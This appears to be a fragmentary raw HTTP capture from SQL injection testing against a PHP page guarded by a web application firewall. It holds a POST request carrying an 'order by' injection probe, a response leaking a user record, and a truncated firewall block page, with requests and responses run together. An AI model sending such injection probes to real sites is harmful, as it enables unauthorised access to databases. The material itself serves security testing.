 POST /test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin:
Connection:keep-alive
Referer:
Cookie: security_session_verify=9cd0638c89b3a293eb7667d54539342c
Upgrade-Insecure-Requests: 1
id=2+order+by+2POST /test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin:
Connection: close
Referer:
Cookie: security_session_verify=9cd0638c89b3a293eb7667d54539342c
Upgrade-Insecure-Requests: 1
id=3
X-Powered-By: PHP/5.4.16
Content-Length: 45
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<hr/>user_id:2<br/>user_name:Gordon<br/><hr/>HTTP/1.1 404 Not Found
Date: Sun, 28 Jun 2020 07:42:39 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Length: 10442
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/><meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0"/><meta
http-equiv="Connection" content="Close"/><title>&#x7F51;&#x7AD9;&#x9632;&#x706B;&#x5899;</title><style
type="text/css">a,img,h1,body,p{ margin:0; padding:0; list-style:none; border:none;}body{
font-family:微软雅黑; font-size:12px; background:#fff;}table{ margin: 0; padding: 0; width: 100%;}a:hover,
a:link, a:visited, a:active{ color:#1cc0a5; text-decoration:none;}.red{ color:#011f1b;}.stop { width:600px;
margin: 0 auto; margin-top:80px;}.stop .logo{ width:98px; height:115px; margin:0 auto; display:block;}.tip1{
font-size:16px; font-weight:bold;  width:450px; margin:30px auto 0; display:block;}.tib{ width: 520px;
border: 1px dashed #ccc; margin: 20px auto 0; border-radius: 5px; padding: 10px 20px; background:
#edfcfa;}.tib td { line-height: 26px; font-size: 12px; vertical-align: top; }.tib .td1{ width: 16%; text-align: right;
color: #969696;}.tib .td2 { width: 84%; text-align: left; word-wrap: break-word;word-break: break-all;}.tip2{
width:250px; margin:30px auto 0; display:block; letter-spacing:2px; color:#969696;}.yunsuologo{margin:0
auto; display:block; margin-top:20px;}</style></head><body><div class="stop"><img class="logo"